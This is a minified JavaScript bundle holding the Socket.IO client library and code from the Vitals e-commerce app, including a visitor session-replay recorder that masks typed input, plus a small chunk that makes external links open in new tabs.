ArrayBuffer||(t=>"function"==typeof ArrayBuffer.isView?ArrayBuffer.isView(t):t.buffer instanceof ArrayBuffer)(t))||pn&&t instanceof Blob||fn&&t instanceof File}function yn(t,e){if(!t||"object"!=typeof t)return!1;if(Array.isArray(t)){for(let e=0,n=t.length;e<n;e++)if(yn(t[e]))return!0;return!1}if(mn(t))return!0;if(t.toJSON&&"function"==typeof t.toJSON&&1===arguments.length)return yn(t.toJSON(),!0);for(const e in t)if(Object.prototype.hasOwnProperty.call(t,e)&&yn(t[e]))return!0;return!1}function gn(t){const e=[],n=t.data,s=t;return s.data=bn(n,e),s.attachments=e.length,{packet:s,buffers:e}}function bn(t,e){if(!t)return t;if(mn(t)){const n={_placeholder:!0,num:e.length};return e.push(t),n}if(Array.isArray(t)){const n=new Array(t.length);for(let s=0;s<t.length;s++)n[s]=bn(t[s],e);return n}if("object"==typeof t&&!(t instanceof Date)){const n={};for(const s in t)Object.prototype.hasOwnProperty.call(t,s)&&(n[s]=bn(t[s],e));return n}return t}function vn(t,e){return t.data=Sn(t.data,e),t.attachments=void 0,t}function Sn(t,e){if(!t)return t;if(t&&t._placeholder)return e[t.num];if(Array.isArray(t))for(let n=0;n<t.length;n++)t[n]=Sn(t[n],e);else if("object"==typeof t)for(const n in t)Object.prototype.hasOwnProperty.call(t,n)&&(t[n]=Sn(t[n],e));return t}var wn;!function(t){t[t.CONNECT=0]="CONNECT",t[t.DISCONNECT=1]="DISCONNECT",t[t.EVENT=2]="EVENT",t[t.ACK=3]="ACK",t[t.CONNECT_ERROR=4]="CONNECT_ERROR",t[t.BINARY_EVENT=5]="BINARY_EVENT",t[t.BINARY_ACK=6]="BINARY_ACK"}(wn||(wn={}));class kn extends Ae{constructor(t){super(),this.reviver=t}add(t){let e;if("string"==typeof t)e=this.decodeString(t),e.type===wn.BINARY_EVENT||e.type===wn.BINARY_ACK?(this.reconstructor=new Cn(e),0===e.attachments&&super.emitReserved("decoded",e)):super.emitReserved("decoded",e);else{if(!mn(t)&&!t.base64)throw new Error("Unknown type: "+t);if(!this.reconstructor)throw new Error("got binary data when not reconstructing a packet");e=this.reconstructor.takeBinaryData(t),e&&(this.reconstructor=null,super.emitReserved("decoded",e))}}decodeString(t){let e=0;const n={type:Number(t.charAt(0))};if(void 0===wn[n.type])throw new Error("unknown packet type "+n.type);if(n.type===wn.BINARY_EVENT||n.type===wn.BINARY_ACK){const s=e+1;for(;"-"!==t.charAt(++e)&&e!=t.length;);const r=t.substring(s,e);if(r!=Number(r)||"-"!==t.charAt(e))throw new Error("Illegal attachments");n.attachments=Number(r)}if("/"===t.charAt(e+1)){const s=e+1;for(;++e&&","!==t.charAt(e)&&e!==t.length;);n.nsp=t.substring(s,e)}else n.nsp="/";const s=t.charAt(e+1);if(""!==s&&Number(s)==s){const s=e+1;for(;++e;){const n=t.charAt(e);if(null==n||Number(n)!=n){--e;break}if(e===t.length)break}n.id=Number(t.substring(s,e+1))}if(t.charAt(++e)){const s=this.tryParse(t.substr(e));if(!kn.isPayloadValid(n.type,s))throw new Error("invalid payload");n.data=s}return n}tryParse(t){try{return JSON.parse(t,this.reviver)}catch(t){return!1}}static isPayloadValid(t,e){switch(t){case wn.CONNECT:return"object"==typeof e;case wn.DISCONNECT:return void 0===e;case wn.CONNECT_ERROR:return"string"==typeof e||"object"==typeof e;case wn.EVENT:case wn.BINARY_EVENT:return Array.isArray(e)&&e.length>0;case wn.ACK:case wn.BINARY_ACK:return Array.isArray(e)}}destroy(){this.reconstructor&&this.reconstructor.finishedReconstruction()}}class Cn{constructor(t){this.packet=t,this.buffers=[],this.reconPack=t}takeBinaryData(t){if(this.buffers.push(t),this.buffers.length===this.reconPack.attachments){const t=vn(this.reconPack,this.buffers);return this.finishedReconstruction(),t}return null}finishedReconstruction(){this.reconPack=null,this.buffers=[]}}var In=Object.freeze({__proto__:null,protocol:5,get PacketType(){return wn},Encoder:class{constructor(t){this.replacer=t}encode(t){return t.type!==wn.EVENT&&t.type!==wn.ACK||!yn(t)?[this.encodeAsString(t)]:(t.type=t.type===wn.EVENT?wn.BINARY_EVENT:wn.BINARY_ACK,this.encodeAsBinary(t))}encodeAsString(t){let e=""+t.type;return t.type!==wn.BINARY_EVENT&&t.type!==wn.BINARY_ACK||(e+=t.attachments+"-"),t.nsp&&"/"!==t.nsp&&(e+=t.nsp+","),null!=t.id&&(e+=t.id),null!=t.data&&(e+=JSON.stringify(t.data,this.replacer)),e}encodeAsBinary(t){const e=gn(t),n=this.encodeAsString(e.packet),s=e.buffers;return s.unshift(n),s}},Decoder:kn});function Mn(t,e,n){return t.on(e,n),function(){t.off(e,n)}}const Tn=Object.freeze({connect:1,connect_error:1,disconnect:1,disconnecting:1,newListener:1,removeListener:1});class En extends Ae{constructor(t,e,n){super(),this.connected=!1,this.receiveBuffer=[],this.sendBuffer=[],this.ids=0,this.acks={},this.flags={},this.io=t,this.nsp=e,n&&n.auth&&(this.auth=n.auth),this.io._autoConnect&&this.open()}get disconnected(){return!this.connected}subEvents(){if(this.subs)return;const t=this.io;this.subs=[Mn(t,"open",this.onopen.bind(this)),Mn(t,"packet",this.onpacket.bind(this)),Mn(t,"error",this.onerror.bind(this)),Mn(t,"close",this.onclose.bind(this))]}get active(){return!!this.subs}connect(){return this.connected||(this.subEvents(),this.io._reconnecting||this.io.open(),"open"===this.io._readyState&&this.onopen()),this}open(){return this.connect()}send(...t){return t.unshift("message"),this.emit.apply(this,t),this}emit(t,...e){if(Tn.hasOwnProperty(t))throw new Error('"'+t.toString()+'" is a reserved event name');e.unshift(t);const n={type:wn.EVENT,data:e,options:{}};if(n.options.compress=!1!==this.flags.compress,"function"==typeof e[e.length-1]){const t=this.ids++,s=e.pop();this._registerAckCallback(t,s),n.id=t}const s=this.io.engine&&this.io.engine.transport&&this.io.engine.transport.writable;return this.flags.volatile&&(!s||!this.connected)||(this.connected?(this.notifyOutgoingListeners(n),this.packet(n)):this.sendBuffer.push(n)),this.flags={},this}_registerAckCallback(t,e){const n=this.flags.timeout;if(void 0===n)return void(this.acks[t]=e);const s=this.io.setTimeoutFn(()=>{delete this.acks[t];for(let e=0;e<this.sendBuffer.length;e++)this.sendBuffer[e].id===t&&this.sendBuffer.splice(e,1);e.call(this,new Error("operation has timed out"))},n);this.acks[t]=(...t)=>{this.io.clearTimeoutFn(s),e.apply(this,[null,...t])}}packet(t){t.nsp=this.nsp,this.io._packet(t)}onopen(){"function"==typeof this.auth?this.auth(t=>{this.packet({type:wn.CONNECT,data:t})}):this.packet({type:wn.CONNECT,data:this.auth})}onerror(t){this.connected||this.emitReserved("connect_error",t)}onclose(t,e){this.connected=!1,delete this.id,this.emitReserved("disconnect",t,e)}onpacket(t){if(t.nsp===this.nsp)switch(t.type){case wn.CONNECT:if(t.data&&t.data.sid){const e=t.data.sid;this.onconnect(e)}else this.emitReserved("connect_error",new Error("It seems you are trying to reach a Socket.IO server in v2.x with a v3.x client, but they are not compatible (more information here: https://socket.io/docs/v3/migrating-from-2-x-to-3-0/)"));break;case wn.EVENT:case wn.BINARY_EVENT:this.onevent(t);break;case wn.ACK:case wn.BINARY_ACK:this.onack(t);break;case wn.DISCONNECT:this.ondisconnect();break;case wn.CONNECT_ERROR:this.destroy();const e=new Error(t.data.message);e.data=t.data.data,this.emitReserved("connect_error",e)}}onevent(t){const e=t.data||[];null!=t.id&&e.push(this.ack(t.id)),this.connected?this.emitEvent(e):this.receiveBuffer.push(Object.freeze(e))}emitEvent(t){if(this._anyListeners&&this._anyListeners.length){const e=this._anyListeners.slice();for(const n of e)n.apply(this,t)}super.emit.apply(this,t)}ack(t){const e=this;let n=!1;return function(...s){n||(n=!0,e.packet({type:wn.ACK,id:t,data:s}))}}onack(t){const e=this.acks[t.id];"function"==typeof e&&(e.apply(this,t.data),delete this.acks[t.id])}onconnect(t){this.id=t,this.connected=!0,this.emitBuffered(),this.emitReserved("connect")}emitBuffered(){this.receiveBuffer.forEach(t=>this.emitEvent(t)),this.receiveBuffer=[],this.sendBuffer.forEach(t=>{this.notifyOutgoingListeners(t),this.packet(t)}),this.sendBuffer=[]}ondisconnect(){this.destroy(),this.onclose("io server disconnect")}destroy(){this.subs&&(this.subs.forEach(t=>t()),this.subs=void 0),this.io._destroy(this)}disconnect(){return this.connected&&this.packet({type:wn.DISCONNECT}),this.destroy(),this.connected&&this.onclose("io client disconnect"),this}close(){return this.disconnect()}compress(t){return this.flags.compress=t,this}get volatile(){return this.flags.volatile=!0,this}timeout(t){return this.flags.timeout=t,this}onAny(t){return this._anyListeners=this._anyListeners||[],this._anyListeners.push(t),this}prependAny(t){return this._anyListeners=this._anyListeners||[],this._anyListeners.unshift(t),this}offAny(t){if(!this._anyListeners)return this;if(t){const e=this._anyListeners;for(let n=0;n<e.length;n++)if(t===e[n])return e.splice(n,1),this}else this._anyListeners=[];return this}listenersAny(){return this._anyListeners||[]}onAnyOutgoing(t){return this._anyOutgoingListeners=this._anyOutgoingListeners||[],this._anyOutgoingListeners.push(t),this}prependAnyOutgoing(t){return this._anyOutgoingListeners=this._anyOutgoingListeners||[],this._anyOutgoingListeners.unshift(t),this}offAnyOutgoing(t){if(!this._anyOutgoingListeners)return this;if(t){const e=this._anyOutgoingListeners;for(let n=0;n<e.length;n++)if(t===e[n])return e.splice(n,1),this}else this._anyOutgoingListeners=[];return this}listenersAnyOutgoing(){return this._anyOutgoingListeners||[]}notifyOutgoingListeners(t){if(this._anyOutgoingListeners&&this._anyOutgoingListeners.length){const e=this._anyOutgoingListeners.slice();for(const n of e)n.apply(this,t.data)}}}function On(t){t=t||{},this.ms=t.min||100,this.max=t.max||1e4,this.factor=t.factor||2,this.jitter=t.jitter>0&&t.jitter<=1?t.jitter:0,this.attempts=0}On.prototype.duration=function(){var t=this.ms*Math.pow(this.factor,this.attempts++);if(this.jitter){var e=Math.random(),n=Math.floor(e*this.jitter*t);t=1&Math.floor(10*e)?t+n:t-n}return 0|Math.min(t,this.max)},On.prototype.reset=function(){this.attempts=0},On.prototype.setMin=function(t){this.ms=t},On.prototype.setMax=function(t){this.max=t},On.prototype.setJitter=function(t){this.jitter=t};class Rn extends Ae{constructor(t,e){var n;super(),this.nsps={},this.subs=[],t&&"object"==typeof t&&(e=t,t=void 0),(e=e||{}).path=e.path||"/socket.io",this.opts=e,Pe(this,e),this.reconnection(!1!==e.reconnection),this.reconnectionAttempts(e.reconnectionAttempts||1/0),this.reconnectionDelay(e.reconnectionDelay||1e3),this.reconnectionDelayMax(e.reconnectionDelayMax||5e3),this.randomizationFactor(null!==(n=e.randomizationFactor)&&void 0!==n?n:.5),this.backoff=new On({min:this.reconnectionDelay(),max:this.reconnectionDelayMax(),jitter:this.randomizationFactor()}),this.timeout(null==e.timeout?2e4:e.timeout),this._readyState="closed",this.uri=t;const s=e.parser||In;this.encoder=new s.Encoder,this.decoder=new s.Decoder,this._autoConnect=!1!==e.autoConnect,this._autoConnect&&this.open()}reconnection(t){return arguments.length?(this._reconnection=!!t,this):this._reconnection}reconnectionAttempts(t){return void 0===t?this._reconnectionAttempts:(this._reconnectionAttempts=t,this)}reconnectionDelay(t){var e;return void 0===t?this._reconnectionDelay:(this._reconnectionDelay=t,null===(e=this.backoff)||void 0===e||e.setMin(t),this)}randomizationFactor(t){var e;return void 0===t?this._randomizationFactor:(this._randomizationFactor=t,null===(e=this.backoff)||void 0===e||e.setJitter(t),this)}reconnectionDelayMax(t){var e;return void 0===t?this._reconnectionDelayMax:(this._reconnectionDelayMax=t,null===(e=this.backoff)||void 0===e||e.setMax(t),this)}timeout(t){return arguments.length?(this._timeout=t,this):this._timeout}maybeReconnectOnOpen(){!this._reconnecting&&this._reconnection&&0===this.backoff.attempts&&this.reconnect()}open(t){if(~this._readyState.indexOf("open"))return this;this.engine=new un(this.uri,this.opts);const e=this.engine,n=this;this._readyState="opening",this.skipReconnect=!1;const s=Mn(e,"open",function(){n.onopen(),t&&t()}),r=Mn(e,"error",e=>{n.cleanup(),n._readyState="closed",this.emitReserved("error",e),t?t(e):n.maybeReconnectOnOpen()});if(!1!==this._timeout){const t=this._timeout;0===t&&s();const n=this.setTimeoutFn(()=>{s(),e.close(),e.emit("error",new Error("timeout"))},t);this.opts.autoUnref&&n.unref(),this.subs.push(function(){clearTimeout(n)})}return this.subs.push(s),this.subs.push(r),this}connect(t){return this.open(t)}onopen(){this.cleanup(),this._readyState="open",this.emitReserved("open");const t=this.engine;this.subs.push(Mn(t,"ping",this.onping.bind(this)),Mn(t,"data",this.ondata.bind(this)),Mn(t,"error",this.onerror.bind(this)),Mn(t,"close",this.onclose.bind(this)),Mn(this.decoder,"decoded",this.ondecoded.bind(this)))}onping(){this.emitReserved("ping")}ondata(t){try{this.decoder.add(t)}catch(t){this.onclose("parse error")}}ondecoded(t){this.emitReserved("packet",t)}onerror(t){this.emitReserved("error",t)}socket(t,e){let n=this.nsps[t];return n||(n=new En(this,t,e),this.nsps[t]=n),n}_destroy(t){const e=Object.keys(this.nsps);for(const t of e)if(this.nsps[t].active)return;this._close()}_packet(t){const e=this.encoder.encode(t);for(let n=0;n<e.length;n++)this.engine.write(e[n],t.options)}cleanup(){this.subs.forEach(t=>t()),this.subs.length=0,this.decoder.destroy()}_close(){this.skipReconnect=!0,this._reconnecting=!1,this.onclose("forced close"),this.engine&&this.engine.close()}disconnect(){return this._close()}onclose(t,e){this.cleanup(),this.backoff.reset(),this._readyState="closed",this.emitReserved("close",t,e),this._reconnection&&!this.skipReconnect&&this.reconnect()}reconnect(){if(this._reconnecting||this.skipReconnect)return this;const t=this;if(this.backoff.attempts>=this._reconnectionAttempts)this.backoff.reset(),this.emitReserved("reconnect_failed"),this._reconnecting=!1;else{const e=this.backoff.duration();this._reconnecting=!0;const n=this.setTimeoutFn(()=>{t.skipReconnect||(this.emitReserved("reconnect_attempt",t.backoff.attempts),t.skipReconnect||t.open(e=>{e?(t._reconnecting=!1,t.reconnect(),this.emitReserved("reconnect_error",e)):t.onreconnect()}))},e);this.opts.autoUnref&&n.unref(),this.subs.push(function(){clearTimeout(n)})}}onreconnect(){const t=this.backoff.attempts;this._reconnecting=!1,this.backoff.reset(),this.emitReserved("reconnect",t)}}const xn={};function Ln(t,e){"object"==typeof t&&(e=t,t=void 0);const n=function(t,e="",n){let s=t;n=n||"undefined"!=typeof location&&location,null==t&&(t=n.protocol+"//"+n.host),"string"==typeof t&&("/"===t.charAt(0)&&(t="/"===t.charAt(1)?n.protocol+t:n.host+t),/^(https?|wss?):\/\//.test(t)||(t=void 0!==n?n.protocol+"//"+t:"https://"+t),s=ln(t)),s.port||(/^(http|ws)$/.test(s.protocol)?s.port="80":/^(http|ws)s$/.test(s.protocol)&&(s.port="443")),s.path=s.path||"/";const r=-1!==s.host.indexOf(":")?"["+s.host+"]":s.host;return s.id=s.protocol+"://"+r+":"+s.port+e,s.href=s.protocol+"://"+r+(n&&n.port===s.port?"":":"+s.port),s}(t,(e=e||{}).path||"/socket.io"),s=n.source,r=n.id,o=n.path,i=xn[r]&&o in xn[r].nsps;let a;return e.forceNew||e["force new connection"]||!1===e.multiplex||i?a=new Rn(s,e):(xn[r]||(xn[r]=new Rn(s,e)),a=xn[r]),n.query&&!e.query&&(e.query=n.queryKey),a.socket(n.path,e)}Object.assign(Ln,{Manager:Rn,Socket:En,io:Ln,connect:Ln});var Nn=n(57001);var An=n(50509);var _n=n(60416);var Dn=n(89158);var Fn=n(58024);var Bn=n(60258);var Pn=n(96112);var jn=n.n(Pn);const Un=100;var Wn;!function(t){t[t.DomContentLoaded=0]="DomContentLoaded";t[t.Load=1]="Load";t[t.FullSnapshot=2]="FullSnapshot";t[t.IncrementalSnapshot=3]="IncrementalSnapshot";t[t.Meta=4]="Meta";t[t.Custom=5]="Custom";t[t.Plugin=6]="Plugin"}(Wn||(Wn={}));var qn;!function(t){t[t.Mutation=0]="Mutation";t[t.MouseMove=1]="MouseMove";t[t.MouseInteraction=2]="MouseInteraction";t[t.Scroll=3]="Scroll";t[t.ViewportResize=4]="ViewportResize";t[t.Input=5]="Input";t[t.TouchMove=6]="TouchMove";t[t.MediaInteraction=7]="MediaInteraction";t[t.StyleSheetRule=8]="StyleSheetRule";t[t.CanvasMutation=9]="CanvasMutation";t[t.Font=10]="Font";t[t.Log=11]="Log";t[t.Drag=12]="Drag";t[t.StyleDeclaration=13]="StyleDeclaration";t[t.Selection=14]="Selection";t[t.AdoptedStyleSheet=15]="AdoptedStyleSheet"}(qn||(qn={}));var zn;!function(t){t[t.MouseUp=0]="MouseUp";t[t.MouseDown=1]="MouseDown";t[t.Click=2]="Click";t[t.ContextMenu=3]="ContextMenu";t[t.DblClick=4]="DblClick";t[t.Focus=5]="Focus";t[t.Blur=6]="Blur";t[t.TouchStart=7]="TouchStart";t[t.TouchMove_Departed=8]="TouchMove_Departed";t[t.TouchEnd=9]="TouchEnd";t[t.TouchCancel=10]="TouchCancel"}(zn||(zn={}));var Vn;!function(t){t[t.W14=0]="W14";t[t.Y32=1]="Y32";t[t.W15=2]="W15"}(Vn||(Vn={}));var Hn=n(51198);const $n='VisitorReplays';var Yn=n(53338);const Gn=(0,n(11307).jb)({o32:599,s21:604,F37:873},Yn.X.D84);const Kn=8;function Jn(t){const{source:e}=t;switch(e){case qn.Selection:case qn.Drag:return Vn.W14;case qn.Scroll:return Vn.Y32;case qn.MouseMove:case qn.TouchMove:{const{positions:e}=t;return e&&function(t,e){if(t.length<2)return!1;if(t.length>=Kn)return!0;let n=0;for(let s=1;s<t.length;s+=1){const r=t[s].x-t[s-1].x;const o=t[s].y-t[s-1].y;n+=Math.sqrt(r*r+o*o);if(n>=e)return!0}return!1}(e,10)?Vn.Y32:Vn.W15}case qn.MouseInteraction:switch(t.type){case zn.Click:case zn.DblClick:case zn.ContextMenu:case zn.TouchEnd:return Vn.W14;case zn.MouseDown:case zn.MouseUp:case zn.TouchStart:return Vn.Y32;default:return Vn.W15}default:return Vn.W15}}const Xn=['https://www.facebook.com/tr','https://www.google-analytics.com/collect','https://tr.vitals.co'];function Qn(){let t;let e;function n(){const n=Ln(pe.b.Q32.L85(Nn.v.n64),{transports:['websocket'],upgrade:!1,reconnection:!1});const s=function(){const t=ye.ke.O33(fe.DI);let e;e=t&&-1!==t.indexOf('dateGenerated')?(0,me.Ak)():t||(0,me.Ak)();ye.ke.M21({name:fe.DI,value:e,days:30,sameSite:ye.ng.Strict});return e}();const r=function(){let t;try{const e=ye.ke.E18(fe.WF);e&&(t=JSON.parse(e));const n=18e5;t=!t||!t.t||t.t<Date.now()-n?{uid:(0,me.Ak)(),t:Date.now()}:{uid:t.uid,t:Date.now()};ye.ke.B68(fe.WF,t);return t.uid}catch(t){return(0,me.Ak)()}}();!function(t){window.vtlErrors=[];window.onerror=function(e,n,s){const r='string'==typeof e?e.toLowerCase():void 0;if(-1===(null==r?void 0:r.indexOf('script error'))&&window.vtlErrors&&window.vtlErrors.length<Un){window.vtlErrors.push({e,url:n,line:s,timestamp:Date.now()});t.emit(t,{updateMetadata:window.vtlErrors})}};window.vtlTags={};pe.b.Y67.J42().on('keyup.vitalsSocketCustomEventKeyup',()=>{t.emit('updateMetadata',{hasKeyboardInput:!0});pe.b.Y67.J42().off('.vitalsSocketCustomEventKeyup')});pe.b.Y67.J42().on('mousemove.vitalsSocketCustomEventMouseMove',()=>{t.emit('updateMetadata',{hasMouseInput:!0});pe.b.Y67.J42().off('.vitalsSocketCustomEventMouseMove')});pe.b.Y67.J42().on(Fn.Lv,()=>{window.vtlTags.cartUpdated='cartUpdated';t.emit('updateMetadata',{tags:window.vtlTags})});pe.b.Y2.E57(Bn.se.D84,()=>{window.vtlTags.cartUpdated='cartUpdated';t.emit('updateMetadata',{tags:window.vtlTags})});pe.b.Y2.r60(Bn.o_.D84,Bn.Qx.U18,()=>{window.vtlTags.checkout='checkout';const e=pe.b.Y2.g27();e?t.emit('updateMetadata',{tags:window.vtlTags,cartToken:e}):t.emit('updateMetadata',{tags:window.vtlTags})});jn()('.vtl-ub-pb-main-widget').find('button').on('click',()=>{window.vtlTags.productBundle='productBundle';t.emit('updateMetadata',{tags:window.vtlTags})});jn()('.vtl-ub-bg-main-widget').find('button').on('click',()=>{window.vtlTags.bogo='bogo';t.emit('updateMetadata',{tags:window.vtlTags})});jn()('.vtl-ub-vd-widget__item, .Vtl-TableContent__Row').on('click',()=>{window.vtlTags.volumeDiscount='volumeDiscount';t.emit('updateMetadata',{tags:window.vtlTags})});jn()('.vitals-upsell-suggestions').find('a').on('click',()=>{window.vtlTags.cartUpsell='cartUpsell';t.emit('updateMetadata',{tags:window.vtlTags})})}(n);n.on('connect',()=>{n.emit('establishWrite')});n.on('requestOriginalMetadata',()=>{n.emit('receiveOriginalMetadata',{shopId:pe.b.U8.V68(),visitorId:s,source:document.referrer,location:pe.b.X88.E19(),isMobileDevice:pe.b.S42.S73(),pageUrl:pe.b.Y66.O48(),hasMouseInput:!1,hasKeyboardInput:!1,pageViewId:Date.now(),tabId:r})});n.on('startRecording',()=>{let s=[];let r=!1;const o=new Set;const i=Gn().F37;const a=['video','iframe[src*="youtube"]','iframe[src*="vimeo"]',...i?[i]:[]].join(', ');function c(){return de({emit:function(t){const e=JSON.stringify(t);let n=!1;for(let t=0;t<Xn.length;t+=1)if(e.includes(Xn[t])){n=!0;break}if(!n||t.type===Wn.FullSnapshot||t.type===Wn.Meta){const e=t.data;const n=e.source;if(!r&&t.type===Wn.IncrementalSnapshot){const t=Jn(e);if(t===Vn.W14){r=!0;o.clear()}else if(t===Vn.Y32){o.add(n);if(o.size>=2){r=!0;o.clear()}}}n===qn.Input&&e.text&&(e.text=e.text.toString().replace(/./g,'*'));s.push(t)}},maskAllInputs:!0,blockSelector:a})}function l(){if(void 0!==e){clearInterval(e);e=void 0}e=setInterval(()=>{if(r&&0!==s.length){n.emit('eventsSave',{event:s});s=[]}},100)}t=c();if(pe.b.Y0.r56())l();else{const e=setInterval(()=>{if(!pe.b.Y0.r56()){null==t||t();s=[];r=!1;o.clear();t=c()}},5e3);(0,be.L)().then(()=>{clearInterval(e);l()})}});n.on('disconnect',()=>{null==t||t();if(void 0!==e){clearInterval(e);e=void 0}Hn.hL.W4($n)})}return{O39:function(){if(function(){if(!pe.b.x2())return!1;if((0,ge.x)())return!1;An.gE.some(t=>window.navigator.userAgent.includes(t))&&_n.a.n37(new Dn.v('New bot detected',Dn.J.T85,{L86:{nb:!0}}));return!(Gn().o32&&(pe.b.Y0.B83()||pe.b.J39.E22())||Gn().s21&&(pe.b.J39.E22()||pe.b.U8.f38()))}()){document.querySelector('.scroll-trigger.animate--slide-in')&&Hn.hL.V38($n,".scroll-trigger:not(.scroll-trigger--offscreen).animate--slide-in {\n\t\tanimation: var(--duration-extra-long, var(--gsc-duration-slidein, 0.75s)) slideIn 75ms cubic-bezier(0, 0, 0.3, 1) forwards;\n\t}");pe.b.U8.p39().then(n)}}}}}}]);

--- FILE ---
content_type: text/javascript
request_url: https://cdn-sf.vitals.app/assets/js/m5.41c468d2df8a40a0890c.chunk.bundle.js
body_size: 74
content:
"use strict";(window.webpackChunkvitalsLibrary=window.webpackChunkvitalsLibrary||[]).push([[9429],{1654:(t,s,a)=>{a.d(s,{K:()=>r});class r{J80(t){}O39(){this.O32()&&this.W59()}N1(){}O32(){return!0}P17(t){}W59(){this.H75();this.P18();this.R26();this.F38();this.K30()}H75(){}P18(){}R26(){}F38(){}K30(){}}},80143:(t,s,a)=>{a.r(s);a.d(s,{J16:()=>c});var r=a(1654);var h=a(87535);var i=a(75097);var e=a(58024);var n=a(59424);var l=a(96112);var b=a.n(l);class v extends i.X{constructor(){super();this.L2=`a[href^="http"]:not([href*="${h.b.Y66.M31()}"])`;this.A45=`#vitals-tabs-placeholder ${this.L2}:not([target="_blank"])`}W59(){(0,n.Z)(500).then(()=>b()(this.L2).attr('target','_blank'));h.b.Y67.J42().on(e.t7,()=>b()(this.A45).attr('target','_blank'))}}class c extends r.K{O39(){(new v).W59()}}}}]);